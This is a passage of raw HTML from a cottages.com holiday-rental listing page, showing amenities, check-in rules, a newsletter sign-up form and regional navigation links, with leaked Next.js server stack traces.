    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Washing Machine</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Wi-Fi</div></div></div></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="location-section" data-scroll-target="location-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Location</h2></div><div style="width:100%;height:0;padding-top:56.25%"></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="good-to-know-section" data-scroll-target="good-to-know-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Good to know</h2><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Check in and check out times</p><ul data-testid="itinerary-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Arrive after 15:00</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Depart before 10:00</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Pets</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No pets allowed</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Car parking</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>On-site</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">What&#x27;s included?</p><ul data-testid="whats-included-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Wifi</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Electricity</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Bed linen</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Towels</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Smoking</p><ul data-testid="smoking-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No smoking, please</li></ul></section></div></article></section><section id="review-target-section" data-scroll-target="review-target-section"><feefo-product-reviews sku="UK36127" version="20"></feefo-product-reviews><div id="review-section" hidden=""></div></section></div></div><div class="sc-185684fe-0 cFtcPA"><div style="position:sticky;top:48px;z-index:1"><form novalidate="" data-testid="default-search-composition"></form></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-e23cd661-0 fueNEz sc-5bca6ffb-0 jVZTQi"><div class="sc-185684fe-0 lepSbe sc-5bca6ffb-1 bUCliZ"><img src="https://images.ctfassets.net/6x44izjouk0h/5mkF9anHJRZmJCzYTrhHfm/73da144810b13cd96370299c2e00243b/cdc-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Image" loading="lazy" class="sc-5bca6ffb-5 dJoooQ"/></div><div class="sc-185684fe-0 jKsrqn sc-5bca6ffb-2 cRCcfA"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO"><h3 sizes="300,400,400" class="sc-43c8e994-0 sc-43c8e994-1  fKFOTH" color="ColorTextHeadingOnWhite">Sign up for a chance to win £500!</h3><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO sc-5bca6ffb-3 ipQfmC"><div class="sc-43c8e994-0 sc-43c8e994-1  AGBAA" sizes="300,400,400" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 kiczeU sc-5bca6ffb-7 fCKQkD"><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><label for="name" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 efaHGi"/><label for="email" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 efaHGi"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 cUVYLw fekcIk sc-5bca6ffb-8 hTUSup" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  hbdOvb sc-5bca6ffb-3 ipQfmC"><div class="sc-43c8e994-0 sc-43c8e994-1  kyKTto" sizes="100" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><a href="https://www.cottages.com/competitionterms" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.cottages.com/legal/privacy-notice" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Privacy Notice</a>.</p></div></div></div></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-a29d37b0-0 glzCUm"><h2 sizes="300" class="sc-43c8e994-0 sc-43c8e994-1  fdCpvM" color="ColorTextHeadingOnLight">Explore</h2></div><div data-testid="Explorer"><section><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  hbIbsl" sizes="300" type="mid" color="currentColor">Destinations</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="column" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 fVQFMc"><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">England</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Wales</a><a href="/isle-of-man" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Man</a><a href="/channel-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Channel Islands</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in England</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england/all-west-midlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All West Midlands</a><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Berkshire</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cheshire</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cornwall</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Durham</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cumbria</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Essex</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Hertfordshire</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Kent</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lincolnshire</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Norfolk</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Northumberland</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Oxfordshire</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Rutland</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Shropshire</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Somerset</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Suffolk</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Worcestershire</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Yorkshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in Scotland</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/scotland/aberdeenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Aberdeenshire</a><a href="/scotland/angus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Angus</a><a href="/scotland/argyll-and-bute" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Argyll And Bute</a><a href="/scotland/ayrshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Ayrshire</a><a href="/scotland/dumfries-and-galloway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dumfries And Galloway</a><a href="/scotland/edinburgh-and-the-lothians" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Edinburgh And The Lothians</a><a href="/scotland/fife" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Fife</a><a href="/scotland/glasgow-and-the-clyde-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Glasgow And The Clyde Valley</a><a href="/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Highlands</a><a href="/scotland/isle-of-arran" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Arran</a><a href="/scotland/isle-of-cumbrae" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Cumbrae</a><a href="/scotland/isle-of-gigha" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Gigha</a><a href="/scotland/isle-of-islay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Islay</a><a href="/scotland/isle-of-jura" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Jura</a><a href="/scotland/isle-of-lismore" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Lismore</a><a href="/scotland/isle-of-mull" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Mull</a><a href="/scotland/isle-of-skye" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Skye</a><a href="/scotland/orkney-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Orkney Islands</a><a href="/scotland/outer-hebrides" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Outer Hebrides</a><a href="/scotland/perthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Perthshire</a><a href="/scotland/shetland-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Shetland Islands</a><a href="/scotland/stirlingshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Stirlingshire</a><a href="/scotland/the-scottish-borders" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">The Scottish Borders</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in Wales</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/wales/anglesey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Anglesey</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cardiganceredigion</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Carmarthenshire</a><a href="/wales/county-conwy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gwynedd</a><a href="/wales/monmouthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Monmouthshire</a><a href="/wales/north-wales-borders" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">North Wales Borders</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Pembrokeshire</a><a href="/wales/powys" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Powys</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in Channel Islands</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/channel-islands/jersey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Jersey</a></div></div></div><br/></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  hbIbsl" sizes="300" type="mid" color="currentColor">Collections</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All collections</a><a href="/collections/holiday-next-year" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">2025 Holiday Cottages</a><a href="/collections/accessible-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Accessible cottages</a><a href="/collections/cycle-friendly-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Bicycle breaks</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Christmas holiday</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">City Breaks &amp; Weekends Away</a><a href="/collections/coastal" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Coastal cottages</a><a href="/collections/pools" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cottages with pool</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dog friendly cottages</a><a href="/collections/sustainable-and-eco-friendly-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Eco Friendly Homes</a><a href="/collections/ev-charging-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">EV Charging</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Family holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">February half term holidays</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Fishing Holidays</a><a href="/collections/games-room-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Games Rooms</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Glamping</a><a href="/collections/group-accommodation" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Group accommodation</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Golf Breaks</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Holiday in May</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Holiday in October</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Hot tub breaks</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Last minute breaks</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Luxury cottages</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">New Year breaks</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Romantic getaways</a><a href="/collections/short-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Short breaks</a><a href="/collections/spring-breaks" data-testid="link" 